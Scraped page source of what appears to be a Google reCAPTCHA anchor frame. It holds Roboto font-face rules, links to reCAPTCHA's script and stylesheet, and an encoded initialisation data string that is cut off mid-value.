@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NPaDHKaDq5FwpxqlwQVtPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NPaDHKaDq5FwpxqlwQVtPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NPaDHKaDq5FwpxqlwQVtPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22R3/CuMKmJ8KLfsKiIU4Uwopaw7ocS8OzwobCssOqwoZ/[base64]/DlMO6wq4ue8OENw7CszLDmHXCsm7ChUldwoEHbWgObsKkwrrDp1vDsjIHw4HCulnDtsOdT8KHwqNQwqvDucKRwoQTwrrCmsKFw4JAw5hIwrLDiMOQw7DCpyLDlzDCr8OmfQXCgsKdBMOTwq/ColjDtsK8w5JdQMKiw7EZM8Ota8KrwoMGM8KAw4rDlcOuVDvCpm/DsXgYwrUAbEV+JSLDnWPCs8OFFT9Bw7wowo17w4bDtcKkw5kMBsKYw7pPwqoHwrnCnTvDu33Cl8Kcw6XDv2/CgMOawp7CghfChsOjbsKCLw7CoA7CkVfDl8OcNFRgwq/DqcO6w6dCSANMwqfDq3fDk8KXZTTCssOIw7DCtsKQwrXCnsKrwpMGwrvCrH7CiD3CrWXDs8K+OCXDtsK9CsOUXsOgG21rw4LCnXLDnhMBw6TCtsOmwpVyGcK8LxJhHMK8w6QKwqfClsOfDMKXcSd7wr/Du2vDsEo4JTnDjMOIwqxxw4BcwoLCkmnCucOeYcOSwq4qNsOnDMKJw67DpWEBEMODQ2bCpBHDpQ8kXMOiw4vDsn8iU8KOwr9AIsO2XBjCtcK6IsKnacOOCyjCn8ODC8OsOUcQaFvDjMKML8KhwpNpA1l4w5UNf8Kdw7/DpcOVDMKdwqZhaU/DokLCo0tdGcKkMcOdw63DvjvDpsKHO8OACEDCrcODCXA+eDDCiwXCisOgw6fDkzbDl01bw4x6dxg9Am1oacK7wqPDqg/CggbDtMOGw6cFwrpvwp4+dcK7YcOTw6V/DQcTfF7Dn1QFbsOwwqZDwr/Cj8ONSsKdwqXCicORwoPCn8O1PsKJwqZ6TMOJwozCnsOwwrDDjcONw6s2NcKqbsOEw4LDscKPw5lmwrjDgMO7TC48EzpIw7Z/QHwNw7gpw7cUS3nCpsKzw7JTwrVBSgfCnMOAQwbCuQIKwr/CvsK7fSfDiToAwp7Dq8K5w4zDscKmwo8Cwrx5BkQ/E8Omw7vDgD7Cj2NwZzPDqsOKbsOCwr7Dm8KUw7TCqMKgw5jCiQBiwqtGD8KXcMOEw5fColoFwq8ETMK0J8O7w5HDmMOawrlNJ8KHwrIVPcKuehlEw4DCosOJwpHDmgMDV1tJZ8K2wozDrAJCw7M6acO2wqtTaMKxw7nDskxWwokQwpZjwo4vwqvCtE/CtcKVWS7CjXrDmMOgPkXCpMKdSjvCusOHUXgkw6nCq3TDm8OYfsKNQU7CkcKhw43DtsK3wqbDvHY1fWJsHcOzMwwIwrQ5SsOwwqtXH15dw6nCjDMtehtZw7zDvMOBLsOmwrRGw7hOw7MUwpDDuUBBCTppFDclIjfCjMOjaQYgBgvDgUDDmD/DsMKLA2FlEnUDWcK0wrrDhHd9GBkSw4LCvcOcF8Ofw4UgcsOOLF42F3fCqsKrFGnCgGZRf8KQw4/Cq8KyPMKrL8O2AgDDgcOzwp/DtBHDkmNETMKrwpnDn8O5w4Zrw75Rw4XCikfDvTdzXsOcw5nCm8KsBhpTXcKcw4NVwozDlFvCkcKXX2I/[base64]/CqMKDw53CrsK4JcKZJwYXYRI3cnzDlsK6GFRQNcK7aQfCl8KRw73DmDQSw6XCtcONRSEiwrE+K8KeVcOERT7CgcK/w70WLmLCmsOSGcKNw4MfwpbDmxXCiA7Drg1dw504wr/DssOUwroSJCzDj8OqwrHDlCoow4zDhcKZK8KWw7jDjzbDtMOKwrvCgcKZwo7DoMOwwrvDrVfDusOMw41FTgdlwrnCksOhw6rDuis2FyLCjUBue8K5FsOiw57DvsK9wo1+woF0IcOxWQ/CsA/[base64]/Ck0fDshjCkk54w6NTRw40JMKXacKGORlYJhR9EsOJwqXDvw3DosOxw5HDi3rCocKcwocSKlzCmsKWIcKHSzlfw7lywq3CmsKswrPCgMKbw5VoeMOtw5ZKccOtH11iaWjCiy/CiT/DsMOfwqTCsMKkwpDCqwNcHMOYWgXDjcKwwqZQMWnCmkDDrVHCpcKkwrLDu8Obw4hPDEjCignCrWFdLMKkw7zCtCfCiTvCqFlLQcOowrwkOng+P8KvwoA/w6fCoMOIw6JwwqLDhBY2wr/CuivCs8K0w6tvY0TCpQDDnnrCnTHDpcO5wph9wpPCpkdRKcKRRgPDoTV9JArCqjXDk8OBw4/Cg8OlwrjDjyLCmFwyXsOQwo/CjcOUfcKaw6Yyw5LDpMKHwoxhwqQQw6Z8KsO4w7VpXMOAw6sww7lmIcKLw5ZzwobDtHBewp/Dm8OybGjCswlIDTDCpsOCcsOVw4jCk8OHw5UfHXnDl8OWw4LCtcKDesK8J2fCtHUVw7Jsw5TDl8KeworCocKrfsK7w70uwrkHworCvMO8Y1wrbGxDwpZcwq0vwozCn8Kiw73DgVHDoEPDp8KTTR/DisKRRMOTS8K/Q8K6OxzDvMOOwocbwrHCr1RDJQjCsMKOwqANUMKsblHDkRvDp2Jswph6SnBKwrQ0QcOpFGfDrRbCjMO6w5d0wr49wr7Cj3XDrsKkw79/[base64]/[base64]/CjcK/H17DrMKKw54YwqsvMVU6McOZVTRkwqDCrcO3dBgVaCNDE8OJF8KrJBXDt0AxX8OhI8OtQgYYw5zDl8OCSsOSw7kcVljDijogWxjCu8OwwrvDsX7DgQfDsBzCgsOZTk4rasKWFjp3wqJEwp/[base64]/[base64]/DqMKIwrvCjsOqZcOVwoPCnHPCrVLCoTF6w5rDsGfCs8KLQHcDX8Khw6fDmDlGPB/DlcOCHcKawqfChw/DvcOvasOZAWFTVMOjUsK6RCErTMOwEcKNwqfCqsKpwqfDgVNqw4pXw7vDjMO5K8K7fsOZCMOIF8K/SsKyw43Du1vCoEbDhlVMA8Kiw4zDgMO4wonDg8KQecOewpHDl1chbB7CizrDiT96HMKCw7TDnAbDhFw6NcORwoViw6BxYhHDs3BoV8ODwojDgcOfwpxhacK7WsKDwqlew5oSwoXDjMOdwqNHbF/CtMO8wpYNwr8XNMOmJMKew5DDui0ibcOOJcKmw5nDrsOkYntAw4zDjQLDiDHClwM9HHwfHhTDq8KkBVoJwrLDs2HDmjnDrcOkwo/DlsKpLjrCkgzCgwFEZE7CjQbCsTPCpMOWNxDDhsKrw6XDiG10w41Xw6PCrBbCh8KuJ8Opw5rDnsO/wrvDsClMw73DgClqw5/CtsOywqHCtm5uwrXCgnHCg8KJcMKvwr3DoBITwqJGaWzDg8KBwqYbwoBjV1tKw67DiRhgwr9lwpLDiSEBBz5Vw5Ucwq/CkF0Kw5F2w7HDrHTDpsOHCMOQw4nDkcOeIcOpwrIXS8Oxw6EJwrJHw6nDjMKbB3Azw6nClMOAwocww6/CphDCh8KXDRLDuxpow6PCrsK5w5p5w7BuT8K0ZzRXMntOKcOZN8KJwr1AaRPCpMOSTHHCocKww5HDnsKSw4gvb8KNAcOrK8ORYk07w5sgNSDCt8KLw6sNw507UyVhwpjDkjfDrsOFw792wo4zasOPCsK9wrIQw7Ulwr/Dmg3DosK6DSNIwr3DrBTCjVLCkwLDhELDn0zCpsK8w7QEcMKJXyN7OcKtDMOAWDcGLy7CggXDkMO+w6LCiC1SwogWSFMBw5VGwrh4w73CnETCjwpfw5leHnTDgMK3wprCrMO4Z3xjT8KtD0E6wo9CecKxesKueMKqwqEmwpvDr8Klwohtw59/bMKww6TCgkbDrxBew5vCi8K4NcKuw7phAUrCrUXCssKMP8O/G8K3PS/CokQ3PcKIw4/CnsK3wrxhw67ChMKTBMOKHFg+D8KoPwQvbnnCmcKSw4IBw6fDk0bDu8OfYMK2woQjYsKXw7HCj8KQYAzDll/Cj8K8dMOow6HDsQPCrgJTDsOSC8KGwpjDpxzDtcKEwpvCisOTwoQuJGPCmsKCPkE/[base64]/DrcOxw7XDscONa2nCmsOJw5wDVVHChsK+wo9